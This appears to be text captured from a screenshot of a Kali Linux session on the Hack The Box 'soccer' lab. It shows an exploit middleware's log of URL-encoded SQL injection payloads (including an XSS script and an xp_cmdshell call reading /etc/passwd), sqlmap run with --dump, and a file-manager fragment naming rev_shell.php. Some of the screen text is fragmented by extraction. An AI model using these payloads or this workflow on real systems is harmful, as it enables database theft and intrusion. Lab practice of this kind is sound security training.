 1 2 3 4 2 2 6 10.10.16.9 13:28
kali@kali: ~/Desktop/HTB/soccer
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/HTB/soccer]
└─$ python3 exp.py
[+] Starting MiddleWare Server
[+] Send payloads in http://localhost:8081/?id=*
127.0.0.1 - - [10/May/2023 13:28:03] "GET /?id=1 HTTP/1.1" 200 -
127.0.0.1 - - [10/May/2023 13:28:04] "GET /?id=1&xeqX=6774%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscr
ipt%3E%27%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fetc%2Fpasswd%27
%29%23 HTTP/1.1" 200 -
127.0.0.1 - - [10/May/2023 13:28:06] "GET /?id=1 HTTP/1.1" 200 -
127.0.0.1 - - [10/May/2023 13:28:08] "GET /?id=1.%28..%28%27%29%22%2C%28 HTTP/1.1" 200 -
127.0.0.1 - - [10/May/2023 13:28:10] "GET /?id=1%27bGGRsE%3C%27%22%3EXojwWr HTTP/1.1" 200 -
127.0.0.1 - - [10/May/2023 13:28:12] "GET /?id=1%29%20AND%201996%3D8343%20AND%20%284477%3D4477 HTTP/1.1" 200 -
127.0.0.1 - - [10/May/2023 13:28:15] "GET /?id=1%20AND%203273%3D1703 HTTP/1.1" 200 -
127.0.0.1 - - [10/May/2023 13:28:17] "GET /?id=1%20AND%202251%3D4707--%20ZLkm HTTP/1.1" 200 -
127.0.0.1 - - [10/May/2023 13:28:19] "GET /?id=1%27%29%20AND%207080%3D7071%20AND%20%28%27jWat%27%3D%27jWat HTTP/1.1" 200 -
127.0.0.1 - - [10/May/2023 13:28:21] "GET /?id=1%27%20AND%202892%3D4456%20AND%20%27Wrqn%27%3D%27Wrqn HTTP/1.1" 200 -
127.0.0.1 - - [10/May/2023 13:28:23] "GET /?id=%28SELECT%20%28CASE%20WHEN%20%283848%3D5729%29%20THEN%201%20ELSE%20%28SELECT%205729%20UNION%20SELECT%20330
5%29%20END%29%29 HTTP/1.1" 200 -
127.0.0.1 - - [10/May/2023 13:28:25] "GET /?id=1%29%20AND%20EXTRACTVALUE%284843%2CCONCAT%280×5c%2C0×7170716b71%2C%28SELECT%20%28ELT%284843%3D4843%2C1%29%
29%29%2C0×716b707a71%29%29%20AND%20%283647%3D3647 HTTP/1.1" 200 -
127.0.0.1 - - [10/May/2023 13:28:26] "GET /?id=1%20AND%20EXTRACTVALUE%284843%2CCONCAT%280×5c%2C0×7170716b71%2C%28SELECT%20%28ELT%284843%3D4843%2C1%29%29%
29%2C0×716b707a71%29%29 HTTP/1.1" 200 -
127.0.0.1 - - [10/May/2023 13:28:28] "GET /?id=1%20AND%20EXTRACTVALUE%284843%2CCONCAT%280×5c%2C0×7170716b71%2C%28SELECT%20%28ELT%284843%3D4843%2C1%29%29%
29%2C0×716b707a71%29%29--%20FqJC HTTP/1.1" 200 -
127.0.0.1 - - [10/May/2023 13:28:30] "GET /?id=1%27%29%20AND%20EXTRACTVALUE%284843%2CCONCAT%280×5c%2C0×7170716b71%2C%28SELECT%20%28ELT%284843%3D4843%2C1%
29%29%29%2C0×716b707a71%29%29%20AND%20%28%27qXum%27%3D%27qXum HTTP/1.1" 200 -
127.0.0.1 - - [10/May/2023 13:28:32] "GET /?id=1%27%20AND%20EXTRACTVALUE%284843%2CCONCAT%280×5c%2C0×7170716b71%2C%28SELECT%20%28ELT%284843%3D4843%2C1%29%
29%29%2C0×716b707a71%29%29%20AND%20%27ofcv%27%3D%27ofcv HTTP/1.1" 200 -
127.0.0.1 - - [10/May/2023 13:28:33] "GET /?id=1%29%20AND%209616%3DCAST%28%28CHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%
28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%289616%3D9616%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28107%29%7C%7CC
HR%28112%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%281346%3D1346 HTTP/1.1" 200 -
127.0.0.1 - - [10/May/2023 13:28:35] "GET /?id=1%20AND%209616%3DCAST%28%28CHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%281
13%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%289616%3D9616%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%
28112%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29 HTTP/1.1" 200 -
127.0.0.1 - - [10/May/2023 13:28:37] "GET /?id=1%20AND%209616%3DCAST%28%28CHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%281
13%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%289616%3D9616%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%
28112%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29--%20 HTTP/1.1" 200 -
kali@kali: ~
Manager
tiny%2Fuploads%2Fthis&view=rev_shell.php
New Item Admin
\n
INSPECTOR
0 matches
Pictures
Downloads
Devices
File System
Kali Linux am...
Network
Browse Network
1 file: 1.9 KiB (1983
hide.png
cs_NineTail...
cs
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://localhost:8081?id=1 -p id --dump
{1.6.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appl
icable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:28:02 /2023-05-10/
[13:28:03] [INFO] testing connection to the target URL
[13:28:04] [WARNING] turning off pre-connect mechanism because of incompatible server ('SimpleHTTP/0.6 Python/3.10.8')
[13:28:04] [INFO] checking if the target is protected by some kind of WAF/IPS
[13:28:06] [INFO] testing if the target URL content is stable
[13:28:08] [INFO] target URL content is stable
[13:28:10] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[13:28:12] [INFO] testing for SQL injection on GET parameter 'id'
[13:28:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:28:23] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[13:28:25] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:28:33] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'